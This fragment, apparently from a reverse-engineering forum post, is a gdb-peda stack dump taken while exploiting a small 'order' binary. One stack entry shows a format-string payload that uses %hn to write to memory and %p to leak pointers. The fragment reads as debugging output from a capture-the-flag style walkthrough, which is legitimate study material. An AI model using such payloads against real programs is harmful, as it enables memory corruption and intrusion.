 gdb-peda$ stack 0x30
0000| 0x7ffdfc7bdee0 --> 0xfc7bdf01
0008| 0x7ffdfc7bdee8 --> 0xb28ac5a2e20
0016| 0x7ffdfc7bdef0 --> 0x400d38 ("Your order is submitted!\n")
0024| 0x7ffdfc7bdef8 --> 0x1908010 ("%2617c%13$hn.%31$p.%28$p", 'a' <repeats
92 times>)
0032| 0x7ffdfc7bdf00 --> 0x19080a0 --> 0x7f244664fb78 --> 0x19095d0 --> 0x0
0040| 0x7ffdfc7bdf08 --> 0x1908130 ("Your order is submitted!\n")
0048| 0x7ffdfc7bdf10 ("5aaaaaaa\270\021`")
0056| 0x7ffdfc7bdf18 --> 0x6011b8 --> 0x400830 (cmp    BYTE PTR [rip+0x200c09
],0x0        # 0x601440)
0064| 0x7ffdfc7bdf20 --> 0xa ('\n')
吾爱破解论坛
www.52pojie.cn